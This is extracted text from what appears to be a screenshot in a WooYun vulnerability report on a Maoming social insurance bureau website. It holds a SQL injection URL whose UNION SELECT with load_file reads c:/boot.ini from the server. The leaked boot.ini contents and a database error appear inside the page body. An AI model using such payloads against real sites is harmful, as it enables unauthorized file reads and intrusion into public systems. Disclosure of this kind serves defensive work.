 mmsi.maoming.gov.cn/ddqzjylx.php?class_id=67%20and%201=2%20union%20select%201,2,load_file(0x633A2F626F6F742E696E69),4,5,6,7
记录一生 保障一生 服务一生
SI
中国社会保险
CHINA SOCIAL INSURANCE
茂名市社会保险基金管理局
首 页 社保概况 社保要闻 工作动态 政策法规 文件发布 下载专区 信访投诉
茂名 33℃~25℃ 多云 详细»
2015.08.04 星期二 09:37:01
学习
专栏
深入贯彻落实《社会保险法》
构建社会主义和谐社会
广东省网上办事大厅
www.gdbs.gov.cn
政务公开 投资审批 网上办事 政民互动 效能监察
专题聚焦
zhuan ti ju jiao
当前位置：首页 > 党的群众路线教育专题 > [boot loader] timeout=30 default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems] multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=optout
/fastdetect
上级指示精神
本级部署
工作动态
2014年党的群众路线教育专题
Unknown column 'sh' in 'field list'
www.wooyun.org